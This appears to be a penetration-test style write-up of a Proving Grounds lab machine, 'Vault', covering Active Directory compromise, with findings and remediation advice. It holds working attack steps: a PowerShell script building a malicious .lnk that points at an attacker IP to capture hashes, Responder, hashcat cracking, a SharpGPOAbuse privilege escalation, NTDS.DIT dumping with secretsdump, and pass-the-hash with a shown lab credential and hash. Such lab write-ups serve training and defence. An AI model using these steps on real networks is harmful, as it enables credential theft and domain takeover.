Proving Grounds: Vault PenTest Report
Executive Summary
The penetration testing was conducted on Proving Grounds between 08/13/2023 and 08/20/2023. In this test we find a writable SMB share that allows attackers to upload malicious files. We then use responder to capture and gain access to a low level user account who has the ability to write to the default domain group policy. We take advantage of this access to increase the privilege’s of this account and dump the NTDS.DIT file containing all domain user hashes allowing us to authenticate to the domain controller as a domain administrator.
Scope
The scope of the penetration test included:
- Target System: Vault (Hard level machine)
- Testing Methodology: Black-box testing
- Testing Tools: Nmap, crackmapexec, responder, hashcat, bloodhound, evilwinrm, SharpGPOAbuse
- Testing Period: 08/13/2023 to 08/20/2023
Methodology
- Reconnaissance: Information gathering and foot printing to identify potential entry points.
- Enumeration: In-depth probing of the target to gather more detailed information about services and systems.
- Vulnerability Scanning: Manual and automated scanning to discover known vulnerabilities.
- Exploitation: Attempting to exploit identified vulnerabilities to gain unauthorized access.
- Privilege escalation: Increasing access to vulnerable systems by elevating low level user permissions.
- Reporting: Documenting findings, risks, and recommendations.
Enumeration
During the enumeration phase, various techniques were used to gather detailed information about the target system. Notable activities include:
- Domain enumeration
- Network shares discovery
- User enumeration
- Network service enumeration
Nmap Scans
Nmap was employed to perform comprehensive network scans and identify open ports, services, and potential vulnerabilities. The following scans were conducted:
TCP Connect Scan
Command:
nmap -sT -Pn -p- vault.pg -oN allports.txtRegular expression to trim ports:
cat allports.txt | egrep -o '^[0-9]{1,6}' | tr '\n' ','Results identified the following open ports:
[53,88,135,139,389,445,464,593,636,3268,3269,3389,5985,9389,49666,49668,49669,49670,49675,49699,49792]
Aggressive Scan with NSE and OS Detection
Command:

sudo nmap -A -p 53,88,135,139,389,445,464,593,636,3268,3269,3389,5985,9389,49666,49668,49669,49670,49675,49699,49792 vault.pg -oN nmap.txtResults: Determined versions of services running on open ports.
Operating System information: Windows 10.0 Build 17763
Hostname: DC
Domain Name: vault.offsec
Findings
This section documents risks and vulnerabilities categorized by CRITICAL, HIGH, MEDIUM or LOW
Finding 1
- Description: Writable SMB share
- Impact: Allows unauthenticated users to write to the DocumentsShare directory
- Risk Level: HIGH
- Recommendation: Audit/change SMB directory permissions
Discovery with crackmapexec
crackmapexec smb -u guest -p '' --shares vault.pgFinding 2
- Description: LLMNR enabled
- Impact: Allows attacker to listen for and capture authentication requests to network services
- Risk Level: MEDIUM
- Recommendation: Disable/Evaluate SMB outbound traffic
Finding 3
- Description: Weak password policy
- Impact: Allows attacker to easily crack hashes through dictionary attacks
- Risk Level: HIGH
- Recommendation: Configure and enforce strict and complex password policy
Finding 4
- Description: Low level user can write to default domain policy
- Impact: Low level user can elevate privileges by modifying domain group policy
- Risk Level: CRITICAL
- Recommendation: Limit ability to modify GPO to elevated user accounts.
Exploitation
Because we have R/W access to the DocumentsShare directory on DC, we can attempt to upload a variety of malicious files in an attempt to perform a client side attack. In this scenario we will use a malicious .lnk file which points to the attackers machine.
Brief overview of attack:
This setup abuses LLMNR. LLMNR acts somewhat as a DNS server on local networks. If a user attempts to resolve a hostname that the DNS does not know then it will send LLMNR broadcasts throughout the local network. Responder will then respond to these requests pretending to be the destination and asking for the user to authenticate, the user device will then send their hashes to responder, giving the attacker their hashes. This typically happens when users incorrectly type local share names, however in this case we create a malicious lnk which points to responder.
The following image from crowe is useful in visualizing the attack:
Creating the malicious lnk with powershell:
$objShell = New-Object -ComObject WScript.Shell
$lnk = $objShell.CreateShortcut("D:\test\Malicious.lnk")
$lnk.TargetPath = "\\192.168.45.226\@threat.png"
$lnk.WindowStyle = 1
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
$lnk.Description = "Browsing to the dir this file lives in will perform an authentication request."
$lnk.HotKey = "Ctrl+Alt+O"
$lnk.Save()Setup Responder.py on kali
sudo responder -I tun0 -wvDrop malicious lnk file on share
smbclient \\\\vault.pg\\DocumentsShare
smb: \> put Malicious.lnkResponder catching hashes:
We get an authentication attempt from the user anirudh accompanied with their NetNTLMv2 hash below:
We can then attempt to crack this hash using hashcat.
hashcat -a 0 -m 5600 anirudh.hash /usr/share/wordlists/rockyou.txtHashcat reveals the user password:
Anirudh:SecureHMFrom here we can attempt to map out the active directory environment using BloodHound
bloodhound-python -u anirudh -p SecureHM -d vault.offsec -c All -ns 192.168.160.172If we look at first degree object control within bloodhound we can see that anirudh has write privileges to the default domain group policy.
Privilege Escalation
Brief Summary of attack:
The user anirudh, can write to the default domain group policy. This ability allows an attacker to perform a wide variety of attacks, they can execute commands via scheduled tasks, disable or modify system services, elevate privileges and more. We can abuse the writable default GPO by adding the user anirudh to the local administrator group. To do this we will use the SharpGPOAbuse tool. Pre compiled versions can be found here:
https://github.com/byronkg/SharpGPOAbuse
.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount anirudh --GPOName "DEFAULT DOMAIN POLICY"After running a group policy update we can see that anirudh has been added to the local administrators group.
We can now use impacket to dump all active directory user hashes.
About impacket-secretsdump:
Impacket-secretsdump is a python script that uses a variety of methods to obtain user passwords. In this case we get the domain admin passwords via the NTDS.DIT file. NTDS.DIT is a file that exists on Active Directory domain controllers. This file contains a wide variety of information about the objects stored within, but most importantly it contains the password hashes of all the users in the domain.
impacket-secretsdump vault.offsec/anirudh:SecureHM@192.168.249.172We can then Pass the hash with the obtained administrator hash
evil-winrm -i vault.pg -u administrator -H 54ff9c380cf1a80c23467ff51919146eAbout passing the hash:
Passing the hash is an attack that allows for lateral movement within a network using NTLM authentication. This attack is does not require any knowledge of the users password, and allows them to impersonate users by simply sending (or passing) the user’s hash to a network service.
The administrator user is a member of domain admins, therefore not further exploitation is required:
Recommendations
- Audit network share permissions: Immediate assessment of network share permissions. Unauthenticated network users should not be able to write to network share directories.
- Implement Access Controls: Restrict access to sensitive resources based on the principle of least privilege. Non privileged users should not be able to write to GPO objects as it allows for a wide variety of attack vectors
- Regular Security Assessments: Conduct regular audits of network permissions and user account privileges.
- Implement Strict password policies: Users should not be allowed to select passwords that are non-complex in nature. Best practices typically require that users select passwords that are a minimum of eight characters in length and include numbers and special characters.
- Evaluate use of outdated/vulnerable technologies: Evaluate whether NTLM and LLMNR are necessary in the current organizational environment. Disabling or adding preventative controls such as enabling SMB Signing may make it significantly more difficult for an attacker to take advantage of.
- Employee Training: Employees should use caution when opening files or clicking links from unknown sources. Employee training can be used as a preventative measure against malicious files and social engineering attacks.